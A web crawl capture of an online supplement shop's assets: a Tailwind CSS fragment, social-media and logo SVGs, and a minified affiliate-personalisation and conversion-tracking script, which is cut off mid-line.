#0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:}.tw-absolute{position:absolute!important}.tw-relative{position:relative!important}.tw-inset-0{top:0!important;right:0!important;bottom:0!important;left:0!important}.tw-top-8{top:2rem!important}.tw-left-4{left:1rem!important}.tw-m-0{margin:0!important}.tw-mx-auto{margin-left:auto!important;margin-right:auto!important}.tw-grid{display:grid!important}.tw-h-1\/4{height:25%!important}.tw-min-h-\[100\%\]{min-height:100%!important}.tw-w-1\/4{width:25%!important}.tw-max-w-md{max-width:28rem!important}.tw-auto-rows-min{grid-auto-rows:-webkit-min-content!important;grid-auto-rows:min-content!important}.tw-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tw-grid-rows-\[min-content_1fr\]{grid-template-rows:-webkit-min-content 1fr!important;grid-template-rows:min-content 1fr!important}.tw-gap-x-4{-moz-column-gap:1rem!important;column-gap:1rem!important}.tw-gap-y-6{row-gap:1.5rem!important}.tw-gap-y-4{row-gap:1rem!important}.tw-object-contain{-o-object-fit:contain!important;object-fit:contain!important}.tw-object-center{-o-object-position:center!important;object-position:center!important}.tw-pt-\[100\%\]{padding-top:100%!important}.tw-leading-none{line-height:1!important}.tw-drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgb(0 0 0 / .04)) drop-shadow(0 4px 3px rgb(0 0 0 / .1)) !important;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#000}:before,:after{--tw-content:""}@media (min-width: 1024px){.lg\:tw-static{position:static!important}.lg\:tw-top-4{top:1rem!important}.lg\:tw-left-8{left:2rem!important}.lg\:tw-col-start-1{grid-column-start:1!important}.lg\:tw-col-start-2{grid-column-start:2!important}.lg\:tw-col-end-2{grid-column-end:2!important}.lg\:tw-col-end-3{grid-column-end:3!important}.lg\:tw-row-start-1{grid-row-start:1!important}.lg\:tw-row-start-2{grid-row-start:2!important}.lg\:tw-row-end-3{grid-row-end:3!important}.lg\:tw-row-end-2{grid-row-end:2!important}.lg\:tw-min-h-\[590px\]{min-height:590px!important}.lg\:tw-max-w-full{max-width:100%!important}.lg\:tw-grid-cols-\[1fr_340px\]{grid-template-columns:1fr 340px!important}.lg\:tw-pt-0{padding-top:0!important}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/widgets.css.map?v=90331976520663216571712064050 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/facebook.svg?v=1626756940
body_size: -490
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.1417" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M13.8025 9.19552C13.8025 9.61133 13.8025 11.4673 13.8025 11.4673H12.1337V14.2451H13.8025V22.5H17.2305V14.2454H19.5309C19.5309 14.2454 19.7463 12.9134 19.8508 11.457C19.5514 11.457 17.2435 11.457 17.2435 11.457C17.2435 11.457 17.2435 9.84093 17.2435 9.55766C17.2435 9.27378 17.6172 8.89193 17.9866 8.89193C18.3554 8.89193 19.1336 8.89193 19.8544 8.89193C19.8544 8.51372 19.8544 7.20691 19.8544 6C18.8921 6 17.7974 6 17.3149 6C13.7177 5.99981 13.8025 8.78045 13.8025 9.19552Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://es.crazynutrition.com/cdn/shop/t/4/assets/LOGO_b_1.svg?v=14371925026896065721712064049
body_size: 1769
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 68" width="358" height="68">
  <path fill="#fdc400" d="M323.28 54.05c-56.84-2.62-231.7-2.62-288.56 0a1.99 1.99 0 0 1-2.08-1.89l-.31-6.68a2 2 0 0 1 1.9-2.09c57.18-2.63 232.37-2.63 289.54 0a2 2 0 0 1 1.9 2.09l-.3 6.68a1.99 1.99 0 0 1-2.08 1.9z"/>
  <path fill="#1d1d1b" d="M37.19 16.38v6.95l-3.92-.03-1-3.7a9.1 9.1 0 0 0-3.46-.73c-3.32-.07-5.84 2.14-5.84 7.97 0 4.99 2.19 7.42 5.56 7.36a11.25 11.25 0 0 0 6.71-2.49l2.55 3.72A15.08 15.08 0 0 1 27.7 39.6c-7.57.24-11.35-5.2-11.35-12.71 0-8.49 4.56-13.16 11.64-12.93 3.6.11 6.3.87 9.19 2.43Zm15.03-1.34c6.4.16 9.62 3.21 9.62 7.72a6.9 6.9 0 0 1-4.07 6.56l3 5.52 2.94.88v2.59l-7.96.18-3.85-8.12c-.42.04-.88.04-1.3.04l-1.88.02V35l2.26.95v2.65l-10.79.26v-2.71l2.27-.98V18.5l-2.27-1v-2.77l12.03.3zm-3.5 4.2v6.94h3c2.54 0 3.82-1.3 3.82-3.47s-1.16-3.4-3.68-3.43l-3.15-.04zM111 16.11v2.79c-3.9 4.88-7.78 9.82-11.67 14.84l7.7-.1.86-2.52h3.4v6.37c-6.57.09-13.14.18-19.71.29v-3.39c3.8-4.9 7.59-9.73 11.39-14.5l-6.76-.05-.85 2.56-3.43-.02v-6.55c6.36.1 12.72.2 19.07.28zm25.9.26v2.37l-1.85.83a2462.55 2462.55 0 0 0-6.65 10.38v4.11l2.58.83v2.38l-11.46.12v-2.41l2.59-.88v-4.16c-2.38-3.48-4.75-6.98-7.12-10.5l-2.01-.88v-2.43l11.18.12v2.41l-2.13.89 2.65 4.18 1.07 1.96h.18l1.05-1.92 2.69-4.23-2.19-.85v-2.4l9.4.08zM87.8 34.44c-2.37-6.2-4.74-12.46-7.12-18.8l-9.44-.18v2.62l1.73.9a1575 1575 0 0 0-3.44 9.12h-3.02v3l1.6.82-1.04 2.8c-.7.32-1.4.65-2.09.99v2.57l9.8-.19v-2.55l-2.37-.9.74-2.6 7.18-.05.77 2.53-2.36.96V38c3.73-.08 7.47-.13 11.21-.2v-2.48l-2.16-.89zM74.28 28.1l1-3.63 1.41-5.34 1.4 5.4 1.1 3.56zm89.07-11.58v2.32l-2.23.83V37.1l-5.38.01-8.03-9.56c-.6-.81-1.37-1.84-1.95-2.74h-.06v9.2l2.23.82v2.33l-9.24.07v-2.35l2.2-.85V19.61l-2.2-.85v-2.38l7.22.05 7.78 9.28c.85 1.06 1.74 2.38 2.51 3.47h.08v-9.55l-2.23-.84v-2.32l9.3.04zm49.17-.07v6.53h-3.43l-.96-2.78-3.5.02v13.73l2.26.87v2.33l-10.82-.04v-2.33l2.26-.85v-13.7h-3.5l-.96 2.79h-3.43v-6.5c7.36-.01 14.72-.04 22.08-.08Zm14.07-.12c6.41-.06 9.63 2.64 9.63 6.78 0 2.76-1.38 4.76-4.07 5.98l3 5.05 2.94.88v2.38l-7.96-.08a1980.96 1980.96 0 0 0-3.86-7.33c-.42.03-.88.02-1.3.02h-1.88v4.03l2.27.88v2.36l-10.8-.09v-2.33l2.27-.79V19.61l-2.26-.82v-2.37c4-.02 8.02-.06 12.03-.1zm-3.5 3.8v6.13h3.01c2.54 0 3.82-1.17 3.82-3.13 0-1.95-1.16-3.02-3.68-3.02l-3.15.03zm27.77-4.06v2.41l-2.26.92v14.8l2.26.92v2.42l-10.79-.14v-2.39l2.27-.86V19.44l-2.27-.87V16.2l10.79-.14zm24.12-.38v7.02l-3.43.01-.96-2.97-3.5.05v14.6l2.27.96v2.48l-10.83-.18v-2.44l2.27-.88v-14.5l-3.5.04-.95 2.93h-3.43v-6.78c7.35-.1 14.71-.22 22.06-.35zm12.84-.25V18l-2.26 1v15.66l2.26.97v2.56l-10.8-.2v-2.51l2.27-.9v-15.5l-2.26-.91v-2.5l10.79-.22zm26.77 11.27c0 8.15-4.45 12.39-12.27 12.18-7.89-.21-12.1-4.48-12.1-12.17 0-7.37 4.4-11.77 12.24-11.98 7.71-.2 12.13 4.2 12.13 11.98zm-17.76 0c0 4.88 1.99 7.54 5.59 7.6 3.53.06 5.56-2.6 5.56-7.6 0-4.7-2.06-7.42-5.56-7.36-3.57.06-5.59 2.81-5.59 7.37zm44.81-12.63v2.86l-2.23 1.08v21.46l-5.37-.16a917.88 917.88 0 0 0-8.03-11.62c-.6-.96-1.38-2.19-1.95-3.23H324V35.3l2.23 1.03v2.76l-9.23-.24v-2.7l2.19-.94V18.43L317 17.5v-2.75l7.22-.19a860.6 860.6 0 0 1 7.77 10.92c.85 1.28 1.74 2.88 2.51 4.2h.07V18.11l-2.23-.96v-2.8l9.3-.28h.01zM176.95 37.41c-6.64 0-9.35-2.56-9.35-7.75v-9.97l-2.45-.86v-2.3h10.02v2.32l-2.4.85v9.84c0 2.65 1.23 4.26 4.18 4.26h.06c2.96 0 4.2-1.61 4.2-4.26V19.7l-2.41-.85v-2.31l10.02-.01v2.3l-2.45.87v9.96c0 5.19-2.71 7.74-9.35 7.74h-.07z"/>
  <path fill="#1d1d1b" d="M85.46 47.78c-.03-1.87 1.4-3.29 3.4-3.31 1.98-.03 3.47 1.32 3.5 3.2.03 1.88-1.42 3.28-3.4 3.3-2 .04-3.47-1.32-3.5-3.2zm5.42-.09a1.92 1.92 0 0 0-2-1.98 1.92 1.92 0 0 0-1.94 2.05 1.92 1.92 0 0 0 2 1.98 1.92 1.92 0 0 0 1.94-2.04zm5.8-2.06.02 1.67 2.92-.04.02 1.17-2.92.04.03 2.29-1.46.02-.09-6.3 4.77-.06.02 1.17-3.32.05zm7.55-.1.03 1.67 2.91-.04.01 1.17-2.91.04.03 2.3-1.46.01-.08-6.3 4.77-.06v1.17l-3.3.05zm6.09-1.24 1.45-.01.07 6.3-1.46.01-.07-6.3zm4.39 3.1c-.03-1.9 1.42-3.27 3.38-3.3a3.26 3.26 0 0 1 2.6 1.1l-.92.87a2.02 2.02 0 0 0-1.6-.72 1.93 1.93 0 0 0-2 2.04c.02 1.18.87 2 2.05 1.98a2.01 2.01 0 0 0 1.58-.76l.95.86a3.23 3.23 0 0 1-2.6 1.14c-1.95.03-3.43-1.31-3.44-3.21zm8.76-3.24 1.46-.01.06 6.3-1.47.01zm8.94 4.88-2.92.02-.55 1.36h-1.5l2.76-6.31 1.45-.02 2.86 6.28h-1.53zm-.47-1.1-1.01-2.41-.98 2.42 2-.01zm4.98-3.88 1.46-.01.03 5.1 3.16-.01.01 1.18-4.61.03-.05-6.3zm12.9 1.1-2.02.01v-1.18l5.5-.03v1.18l-2.02.02.02 5.1-1.46.01zm10.09 5.08-1.23-1.75h-1.33v1.75h-1.46l-.02-6.3h2.73c1.68 0 2.74.87 2.75 2.28 0 .95-.48 1.64-1.3 1.99l1.43 2.02h-1.57zm-1.38-5.1h-1.2l.01 2.19h1.19c.89 0 1.34-.42 1.34-1.1 0-.7-.45-1.1-1.34-1.1zm9.92 3.72-2.93.01-.55 1.35h-1.5l2.8-6.3h1.44l2.83 6.3H169zm-.46-1.1-1-2.4-1 2.4h2zm5-3.85h1.46v6.3h-1.46v-6.3zm10.53 0v6.3h-1.2l-3.14-3.82v3.82h-1.44v-6.3h1.2l3.14 3.82V43.9zm3.3 0h1.45v6.3h-1.46v-6.3zm10.53.03-.02 6.3h-1.2L193 46.4v3.82h-1.44v-6.3h1.21l3.13 3.83.01-3.82zm7.54 3.08h1.33v2.56a4.35 4.35 0 0 1-2.56.79c-1.98-.01-3.43-1.38-3.43-3.27.01-1.9 1.48-3.26 3.5-3.25 1.1 0 2.01.39 2.62 1.1l-.94.86a2.13 2.13 0 0 0-1.63-.7c-1.22-.01-2.07.8-2.07 2 0 1.17.83 2 2.03 2.01a2.37 2.37 0 0 0 1.14-.26l.01-1.84zm14.3-.68c0 1.4-1.07 2.26-2.75 2.26l-1.27-.01-.02 1.73h-1.45l.03-6.3 2.74.01c1.68.02 2.73.89 2.72 2.3zm-1.48-.01c0-.7-.44-1.1-1.33-1.11h-1.19l-.01 2.18h1.18c.9.01 1.35-.39 1.35-1.07zm8.29 4.07-1.2-1.76h-.07l-1.27-.01v1.75H222l.04-6.3 2.73.01c1.68.02 2.73.9 2.72 2.3a2.05 2.05 0 0 1-1.31 1.99l1.4 2.03H226zm-1.32-5.12h-1.19l-.02 2.18 1.19.01c.88.02 1.35-.4 1.35-1.08 0-.69-.44-1.1-1.33-1.1zm5.35 2c.02-1.86 1.5-3.24 3.49-3.22 1.97.02 3.43 1.4 3.41 3.29-.02 1.87-1.5 3.24-3.48 3.22-1.99-.01-3.43-1.42-3.42-3.3zm5.42.06a1.92 1.92 0 0 0-1.95-2.04 1.92 1.92 0 0 0-2 2 1.92 1.92 0 0 0 1.96 2.03 1.93 1.93 0 0 0 2-2zm4.4-3.11 2.87.03c2.07.02 3.47 1.28 3.44 3.19-.02 1.9-1.45 3.13-3.5 3.1l-2.87-.02.06-6.3zm2.75 5.13c1.24.01 2.07-.73 2.08-1.93.01-1.2-.8-1.96-2.04-1.98l-1.33-.01-.05 3.9zm6.4-1.5.04-3.53 1.46.02-.04 3.47c-.02 1.2.5 1.7 1.38 1.71.89 0 1.41-.48 1.42-1.68l.05-3.47 1.44.02-.05 3.52c-.03 1.86-1.1 2.87-2.9 2.85-1.78-.02-2.84-1.06-2.81-2.91h.01zm8.55-.27c.03-1.9 1.51-3.24 3.47-3.2 1.1 0 2 .42 2.58 1.14l-.95.86a2.03 2.03 0 0 0-1.57-.76 1.93 1.93 0 0 0-2.05 1.99 1.93 1.93 0 0 0 1.99 2.04 2 2 0 0 0 1.6-.73l.92.88a3.25 3.25 0 0 1-2.62 1.09c-1.95-.03-3.4-1.4-3.37-3.3zm10.07-1.82-2.02-.03.01-1.18 5.5.08-.02 1.18-2.01-.02-.08 5.1-1.46-.01.07-5.11z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0577/3934/6091/files/Instagram.svg?v=1626756940
body_size: -552
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<ellipse cx="15.742" cy="15" rx="15.0401" ry="15" fill="white"/>
<path d="M12.922 7.5H18.5621C21.1574 7.5 23.2621 9.59906 23.2621 12.1875V17.8125C23.2621 20.4009 21.1574 22.5 18.5621 22.5H12.922C10.3267 22.5 8.22198 20.4009 8.22198 17.8125V12.1875C8.22198 9.59906 10.3267 7.5 12.922 7.5ZM9.63199 17.8125C9.63199 19.6219 11.1078 21.0938 12.922 21.0938H18.5621C20.3763 21.0938 21.8521 19.6219 21.8521 17.8125V12.1875C21.8521 10.3781 20.3763 8.90625 18.5621 8.90625H12.922C11.1078 8.90625 9.63199 10.3781 9.63199 12.1875V17.8125Z" fill="black"/>
<path d="M15.7419 11.25C17.8184 11.25 19.502 12.9291 19.502 15C19.502 17.0709 17.8184 18.75 15.7419 18.75C13.6655 18.75 11.9819 17.0709 11.9819 15C11.9819 12.9291 13.6655 11.25 15.7419 11.25ZM15.7419 17.3438C17.0373 17.3438 18.0919 16.2919 18.0919 15C18.0919 13.7072 17.0373 12.6562 15.7419 12.6562C14.4466 12.6562 13.3919 13.7072 13.3919 15C13.3919 16.2919 14.4466 17.3438 15.7419 17.3438Z" fill="black"/>
<path d="M11.7 11.4681C11.4233 11.4681 11.199 11.2444 11.199 10.9684C11.199 10.6925 11.4233 10.4688 11.7 10.4688C11.9767 10.4688 12.201 10.6925 12.201 10.9684C12.201 11.2444 11.9767 11.4681 11.7 11.4681Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0535/1659/9490/files/right.svg
body_size: -290
content:
<svg width="9" height="13" viewBox="0 0 9 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.50813 12.3443L8.07039 6.86653C8.18418 6.76321 8.24102 6.63928 8.24102 6.49498C8.24102 6.36099 8.18418 6.24215 8.07014 6.13908L1.50789 0.723023C1.32545 0.589028 1.12628 0.562836 0.909643 0.645658C0.69349 0.727995 0.585113 0.877391 0.585113 1.09445L0.585113 5.48863L0.585113 7.59168L0.585114 11.9883C0.585114 12.1948 0.693491 12.3442 0.909644 12.4371C1.1264 12.5194 1.32593 12.4884 1.50813 12.3443Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ffdatanetwork.com/assets/preloader.min.js
body_size: 4681
content:
(()=>{var t={9870:()=>{!function(){var t=new URLSearchParams(location.search),e=document.currentScript.src,n=new URL(e);if(localStorage.setItem("_inflektion_script_host",JSON.stringify("//".concat(n.host))),t.get("show_inflektion_editor")&&"1"===t.get("show_inflektion_editor")){if(window===self){var o=document.createElement("script");o.setAttribute("id","inflektion-core"),o.setAttribute("src","//".concat(n.host,"/inflektion/js/inflektion-editor.js?v=J2K4M5sf8KSpX6Z")),document.getElementById("inflektion-core")||document.head.insertAdjacentElement("beforeend",o)}}else if(window!==self){for(var i=[],r=0;r<localStorage.length;r++)-1!==localStorage.key(r).indexOf("_inflektion_")&&i.push(localStorage.key(r));for(r=0;r<i.length;r++)localStorage.removeItem(i[r])}}(window,document)}},e={};function n(o){var i=e[o];if(void 0!==i)return i.exports;var r=e[o]={exports:{}};return t[o](r,r.exports,n),r.exports}(()=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(e)}function e(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}const o=function n(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,n),e(this,"preloadImages",(function(t){0!==t.length&&t.forEach((function(t){(new Image).src=t}))})),e(this,"fetchCustomizationSettings",(function(t,e,n){var o=this;!function(){var i=new Date;i.setMinutes(0,0,0);i.getTime();var r="".concat(t);"complete"===document.readyState?fetch(r,{method:"GET",cache:"no-store"}).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)})):document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&fetch(r).then((function(t){return t.json()})).then((function(i){i.endpoint=t,o.setWithExpiry(e,i,n)}))}))}(document)})),e(this,"setWithExpiry",(function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))})),e(this,"setCookie",(function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString(),r=location.hostname.includes(".")?"."+location.hostname.split(".").slice(-2).join("."):location.hostname;document.cookie=t+"="+e+";"+i+";domain=".concat(r,";path=/")})),e(this,"isValidHostname",(function(e){var n=e.split(","),o=!1;if("object"===t(n))for(var i=0;i<=n.length-1;i++)n[i].toLowerCase()===window.location.hostname.toLowerCase()&&(o=!0);return o})),e(this,"fireFinishedEvents",(function(){document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="1",t.classList.remove("inflektion-hide")}))}))};function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}const a=function(){function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=e,this.settings=[]}var e,n,o;return e=t,(n=[{key:"setSettings",value:function(t){this.settings=t}},{key:"getClickID",value:function(t){var e=this;if("object"===("undefined"==typeof EF?"undefined":i(EF))){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)}else{var o=document.createElement("script");o.onload=function(){var n=EF.getAdvertiserTransactionId(e.config.aid);t(n)},o.src=e.config.script_url,o.async=!0,document.head.appendChild(o)}}},{key:"getCouponCode",value:function(){return this.settings.hasOwnProperty("COUPON_CODE")?this.settings.COUPON_CODE:""}},{key:"emailCapture",value:function(t,e){if(""===t)return console.log("No email address sent."),"function"==typeof e&&e(!1);if(!(this.config.hasOwnProperty("script_url")&&this.config.hasOwnProperty("aid")&&this.config.hasOwnProperty("email_collected")&&this.config.email_collected.hasOwnProperty("event_id")))return console.log("Email Attribution has not been configured.  Please talk to your Inflektion account manager."),"function"==typeof e&&e(!1);var n={aid:this.config.aid,event_id:this.config.email_collected.event_id,email:t};if(this.config.hasOwnProperty("verification_token")&&""!==this.config.verification_token&&(n.verification_token=this.config.verification_token),"object"===("undefined"==typeof EF?"undefined":i(EF)))return EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}));var o=document.createElement("script");o.onload=function(){EF.conversion(n).then((function(t){return"function"!=typeof e||e(!0)})).catch((function(t){return console.log(t),"function"==typeof e&&e(!1)}))},o.src=this.config.script_url,o.async=!0,document.head.appendChild(o)}}])&&r(e.prototype,n),o&&r(e,o),t}();function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var l=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"generateUniqueIdFromSelector",(function(t){for(var e=0,n=0;n<t.length;n++){e=(e<<5)-e+t.charCodeAt(n),e&=e}return"idx_".concat(Math.abs(e))})),s(this,"generateCSS",(function(t,e){var n="";for(var o in e)switch(o){case"mobile":for(var i in n+="@media (max-width: 575.98px) {".concat(t," {"),e[o])n+="".concat(i,": ").concat(e[o][i],"!important;");n+="}}\n";break;case"tablet":for(var r in n+="@media (min-width: 576px) and (max-width: 991.98px) {".concat(t," {"),e[o])n+="".concat(r,": ").concat(e[o][r],"!important;");n+="}}\n";break;case"desktop":for(var a in n+="@media (min-width: 1200px) {".concat(t," {"),e[o])n+="".concat(a,": ").concat(e[o][a],"!important;");n+="}}\n"}return n})),s(this,"processChange",(function(t,e){var n,o=JSON.parse(t.filters),i=!0;if(o.length)for(var r=0;r<=o.length-1;r++){if("hostname"===o[r].filter_option&&o[r].filter_value!==location.hostname){i=!1;break}if("page_path"===o[r].filter_option&&o[r].filter_value!==location.pathname){i=!1;break}}if(i){var a=t.visual_settings,c=a.type,s=null!==(n=a.styles)&&void 0!==n?n:{},l=this.generateCSS(a.selector,s),u=this.generateUniqueIdFromSelector(a.selector);if(document.getElementById("".concat(u)))document.getElementById("".concat(u)).innerHTML=l;else{var f='\n        <style id="'.concat(u,'">').concat(l,"</style>\n      ");document.head.insertAdjacentHTML("beforeend",f)}var d=document.querySelector(a.selector);if(d){try{d.dispatchEvent(new Event("mouseenter",{bubbles:!0})),setTimeout((function(){d.dispatchEvent(new Event("mouseleave",{bubbles:!0}))}),100)}catch(t){console.log(t)}switch(c){case"text":try{d.innerText=a.changed_value,setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}catch(t){console.log(t)}break;case"image":try{var h=d.getAttribute("src");if(d.removeAttribute("srcset"),d.setAttribute("src",a.changed_value),d.closest("picture")&&d.closest("picture").querySelector("source")&&d.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()})),d.closest(".slick-slider"))try{var p='img[src="'.concat(h,'"]');d.closest(".slick-slider").querySelectorAll(p).forEach((function(t){t.removeAttribute("srcset"),t.setAttribute("src",a.changed_value),t.closest("picture")&&t.closest("picture").querySelector("source")&&t.closest("picture").querySelectorAll("source").forEach((function(t){t.remove()}))}))}catch(t){}d.onload=function(){d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}}catch(t){console.log(t)}break;case"html":try{d.innerHTML=a.changed_value}catch(t){console.log(t)}setTimeout((function(){try{d.classList.remove("inflektion-hide"),d.style.opacity="1",d.closest(".inflektion-hide")&&(d.closest(".inflektion-hide").style.opacity="1",d.closest(".inflektion-hide").classList.remove("inflektion-hide"))}catch(t){}}),100)}try{if(a.hasOwnProperty("closest_link")){var m=d.closest("a");m&&m.setAttribute("href",a.closest_link)}}catch(t){console.log(t)}try{if(a.hasOwnProperty("attributes")){if(a.attributes.hasOwnProperty("changes"))for(var g in a.attributes.changes)d.setAttribute(g,a.attributes.changes[g]);if(a.attributes.hasOwnProperty("deletes"))for(var g in a.attributes.deletes)d.removeAttribute(g)}}catch(t){console.log(t)}try{e()}catch(t){}}}}))};function u(t){"complete"===document.readyState||"interactive"===document.readyState?setTimeout(t,1):document.addEventListener("DOMContentLoaded",t)}function f(){this.script_start=performance.now(),this.customizations_processed=0,this.customizations_to_run=0,this.preloadImages=function(t){(new o).preloadImages(t)},this.check_processed=function(){this.customizations_processed++,this.customizations_processed>=this.customizations_to_run&&this.fireFinishedEvents()},this.waitForElm=function(t,e){return new Promise((function(n){if(document.querySelector(e.selector))return n([t,document.querySelector(e.selector),e]);var o=new MutationObserver((function(i){document.querySelector(e.selector)&&(n([t,document.querySelector(e.selector),e]),o.disconnect())}));try{o.observe(document.body,{childList:!0,subtree:!0})}catch(t){}}))},this.setWithExpiry=function(t,e,n){var o={value:e,expiry:(new Date).getTime()+n};localStorage.setItem(t,JSON.stringify(o))},this.getSettingsWithExpiry=function(e){var n=localStorage.getItem(e);if(!n)return null;var o=JSON.parse(n);if((new Date).getTime()>o.expiry){localStorage.removeItem(e),e===t.localstorage_name&&(o.value.hasOwnProperty("initial_utm_content")&&""!==o.value.initial_utm_content&&t.setWithExpiry(t.localstorage_utm_content,o.value.initial_utm_content,t.localstorage_expiry),t.getData(o.value.endpoint));var i=localStorage.getItem(e);return i?JSON.parse(i).value:null}return o.value},this.adv_enpoints="//ffdatanetwork.com/partner/5/{advertiser_id}/{partner_id}.json",this.url=location.search,this.advertiser_id=2,this.partner_id=null,this.localstorage_name="CPPartnerSettings",this.localstorage_partner_id="CPPartnerId",this.localstorage_utm_content="CPUtmContent",this.localstorage_expiry=36e5;var t=this;h("utm_content")&&t.setWithExpiry(t.localstorage_utm_content,h("utm_content"),t.localstorage_expiry),this.default_banner_content="",this.default_heros_lg="",this.default_heros_sm="",this.default_onpage_change=[],this.discountCookieApplied=p("discount_code"),this.loaded_settings=!1,this.inflektionCustomizations=new o,this.canRunOnHostname=function(t){var e=t.split(","),n=!1;if("object"===c(e))for(var o=0;o<=e.length-1;o++)e[o].toLowerCase()===window.location.hostname.toLowerCase()&&(n=!0);return n},this.canRunOnPagePath=function(t){if(t.hasOwnProperty("condition")&&"regex"===t.condition)return!!new RegExp(t.filter_value).test(location.pathname);var e=!1;return(location.pathname===t.filter_value||"".concat(location.pathname,"/")===t.filter_value||location.pathname.replace(/\/$/,"")===t.filter_value)&&(e=!0),e},this.reloadSettings=function(){if(!this.loaded_settings){var e=/[0-9]+/,n=p(t.localstorage_partner_id);if(n&&""!==n&&e.test(n)){var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);e.test(n)&&(o=o.replace("{partner_id}",n),this.inflektionCustomizations.fetchCustomizationSettings(o,t.localstorage_name,t.localstorage_expiry))}this.loaded_settings=!0}},this.init=function(){try{document.querySelectorAll(".inflektion-hide").forEach((function(t){t.style.opacity="0"}))}catch(t){}var e=new URLSearchParams(t.url),n=/[0-9]+/;if(t.partner_id=e.get("affid"),e.get("show_inflektion_editor")&&"1"===e.get("show_inflektion_editor")&&window.top===self)return localStorage.removeItem("CPPartnerId"),void localStorage.removeItem("CPPartnerSettings");if(e.has("affid")&&n.test(t.partner_id)&&""!==t.partner_id)o=(o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id)).replace("{partner_id}",t.partner_id),t.getData(o);else if(t.getSettingsWithExpiry(t.localstorage_name))t.processSettings(),u((function(){t.processSettings()})),t.fireFinishedEvents(),t.reloadSettings();else{p(t.localstorage_utm_content)&&t.setWithExpiry(t.localstorage_utm_content,p(t.localstorage_utm_content),t.localstorage_expiry),t.partner_id=p(t.localstorage_partner_id);var o=t.adv_enpoints.replace("{advertiser_id}",t.advertiser_id);n.test(t.partner_id)&&(o=o.replace("{partner_id}",t.partner_id),t.getData(o,t.partner_id)),t.fireFinishedEvents(),t.reloadSettings()}},this.getData=function(t){var e=this;new Date;fetch(t).then((function(t){return t.json()})).then((function(n){var o=e.localstorage_expiry;n.endpoint=t,h("utm_content")&&(n.initial_utm_content=h("utm_content")),n.hasOwnProperty("PRELOAD_IMAGES")&&e.preloadImages(n.PRELOAD_IMAGES),e.setWithExpiry(e.localstorage_name,n,o),e.setWithExpiry(e.localstorage_partner_id,e.partner_id,o),function(t,e,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3);var i="expires="+o.toUTCString();document.cookie=t+"="+e+";"+i+";domain=.crazynutrition.com;path=/"}(e.localstorage_partner_id,e.partner_id,30);new 